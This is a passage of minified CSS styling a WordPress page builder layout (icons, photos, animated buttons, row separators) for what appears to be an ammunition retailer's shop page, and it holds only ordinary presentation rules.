{display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-osrbqv108t7d .fl-row-content {min-width: 0px;}.fl-node-2hotnl39708i {color: #ebebeb;}.fl-builder-content .fl-node-2hotnl39708i *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-2hotnl39708i a {color: #ebebeb;}.fl-builder-content .fl-node-2hotnl39708i a:hover {color: #ebebeb;}.fl-builder-content .fl-node-2hotnl39708i h1,.fl-builder-content .fl-node-2hotnl39708i h2,.fl-builder-content .fl-node-2hotnl39708i h3,.fl-builder-content .fl-node-2hotnl39708i h4,.fl-builder-content .fl-node-2hotnl39708i h5,.fl-builder-content .fl-node-2hotnl39708i h6,.fl-builder-content .fl-node-2hotnl39708i h1 a,.fl-builder-content .fl-node-2hotnl39708i h2 a,.fl-builder-content .fl-node-2hotnl39708i h3 a,.fl-builder-content .fl-node-2hotnl39708i h4 a,.fl-builder-content .fl-node-2hotnl39708i h5 a,.fl-builder-content .fl-node-2hotnl39708i h6 a {color: #ebebeb;}.fl-node-2hotnl39708i > .fl-row-content-wrap {background-color: #111111;background-image: url(https://greencountryammo.com/wp-content/uploads/2022/10/gca-grunge-separator-01.png);background-repeat: repeat-x;background-position: center bottom;background-attachment: scroll;background-size: auto;}.fl-node-2hotnl39708i > .fl-row-content-wrap:after {background-color: rgba(17,17,17,0.73);} .fl-node-2hotnl39708i > .fl-row-content-wrap {padding-top:70px;padding-bottom:30px;}@media ( max-width: 768px ) { .fl-node-2hotnl39708i.fl-row > .fl-row-content-wrap {padding-bottom:20px;}} .fl-node-da9fbyjw82zr > .fl-row-content-wrap {padding-top:100px;padding-bottom:50px;}.fl-node-372n1pmvfyrx {width: 100%;}.fl-node-sbpy0vm18qw9 {width: 100%;}.fl-node-uiay34mod082 {width: 19%;}.fl-node-uiay34mod082 > .fl-col-content {background-color: #f9f9f9;} .fl-node-uiay34mod082 > .fl-col-content {padding-top:20px;padding-right:10px;padding-left:10px;}.fl-node-hqy4t0u1v6j2 {width: 100%;}.fl-node-6th4p5cv9lwa {width: 80%;} .fl-node-6th4p5cv9lwa > .fl-col-content {padding-left:10px;}.fl-node-zlpgbunf7ixq, .fl-node-zlpgbunf7ixq .fl-photo {text-align: left;}.fl-node-zlpgbunf7ixq .fl-photo-content, .fl-node-zlpgbunf7ixq .fl-photo-img {width: 200px;} .fl-node-zlpgbunf7ixq > .fl-module-content {margin-top:-30px;}@media ( max-width: 768px ) { .fl-node-zlpgbunf7ixq.fl-module > .fl-module-content {margin-top:-20px;}}.fl-animated.fl-fade-right {animation: fl-fade-right 1s ease;-webkit-animation: fl-fade-right 1s ease;}@-webkit-keyframes fl-fade-right {from {opacity: 0;-webkit-transform: translate3d(50%, 0, 0);transform: translate3d(50%, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes fl-fade-right {from {opacity: 0;-webkit-transform: translate3d(50%, 0, 0);transform: translate3d(50%, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.fl-builder-content .fl-node-vcabk5dzrw7e .fl-rich-text, .fl-builder-content .fl-node-vcabk5dzrw7e .fl-rich-text *:not(b, strong) {font-family: Roboto, sans-serif;font-weight: 500;font-size: 18px;} .fl-node-vcabk5dzrw7e > .fl-module-content {margin-bottom:0px;margin-left:-20px;}@media (max-width: 768px) { .fl-node-vcabk5dzrw7e > .fl-module-content { margin-left:20px; } }.fl-builder-content .fl-node-nm7t9jb2z6ok .fl-rich-text, .fl-builder-content .fl-node-nm7t9jb2z6ok .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-nm7t9jb2z6ok > .fl-module-content {margin-bottom:-20px;}@media (max-width: 768px) { .fl-node-nm7t9jb2z6ok > .fl-module-content { margin-bottom:20px; } } .fl-node-sf95ve6o37z1 > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-node-fp6a8qzr5my3 .fl-rich-text, .fl-builder-content .fl-node-fp6a8qzr5my3 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-fp6a8qzr5my3 > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-yvdrj3h1ifzg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-2pahl6mq7ot9 .fl-rich-text, .fl-builder-content .fl-node-2pahl6mq7ot9 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-2pahl6mq7ot9 > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-5lr1bakf0vxe > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-r5ys9xfhdzte .fl-rich-text, .fl-builder-content .fl-node-r5ys9xfhdzte .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-r5ys9xfhdzte > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-builder-content .fl-node-1dyaijhtz95c .fl-rich-text, .fl-builder-content .fl-node-1dyaijhtz95c .fl-rich-text *:not(b, strong) {font-weight: 700;} .fl-node-1dyaijhtz95c > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-3oi87a0j1uz2 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-hp2dv4s6rtml .fl-rich-text, .fl-builder-content .fl-node-hp2dv4s6rtml .fl-rich-text *:not(b, strong) {font-weight: 700;} .fl-node-hp2dv4s6rtml > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-ij1ty52ph6zc > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-9e23mi78kayq .fl-rich-text, .fl-builder-content .fl-node-9e23mi78kayq .fl-rich-text *:not(b, strong) {font-weight: 700;} .fl-node-9e23mi78kayq > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-vy2zc7at6lep > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-7glfowin920e .fl-rich-text, .fl-builder-content .fl-node-7glfowin920e .fl-rich-text *:not(b, strong) {font-weight: 700;} .fl-node-7glfowin920e > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-fy1v5mkr8qzo > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-mjhxto79638y .fl-rich-text, .fl-builder-content .fl-node-mjhxto79638y .fl-rich-text *:not(b, strong) {font-weight: 700;} .fl-node-mjhxto79638y > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-nmd26fqix9w1 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-zimvjkgrc1uy .fl-rich-text, .fl-builder-content .fl-node-zimvjkgrc1uy .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-zimvjkgrc1uy > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-obj1z5qnfasc > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-cza74i389jyq .fl-rich-text, .fl-builder-content .fl-node-cza74i389jyq .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-cza74i389jyq > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-eht704c6db9o > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-k6flqau5e3ic .fl-rich-text, .fl-builder-content .fl-node-k6flqau5e3ic .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-k6flqau5e3ic > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-j9cd3lthfes6 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-9b3gvs2zou7m .fl-rich-text, .fl-builder-content .fl-node-9b3gvs2zou7m .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-9b3gvs2zou7m > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-h3gil56q1m09 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-j2fk1oqb3zr7 .fl-rich-text, .fl-builder-content .fl-node-j2fk1oqb3zr7 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 22px;} .fl-node-j2fk1oqb3zr7 > .fl-module-content {margin-top:10px;margin-bottom:0px;} .fl-node-dmsvkzjhy2ar > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-fcukeyjv7th0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-6gndyaqz2j3e .fl-module-content .woocommerce-breadcrumb {text-align: left;} .fl-node-1mpkovblgau5 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-8k1g6nz7e9fy > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 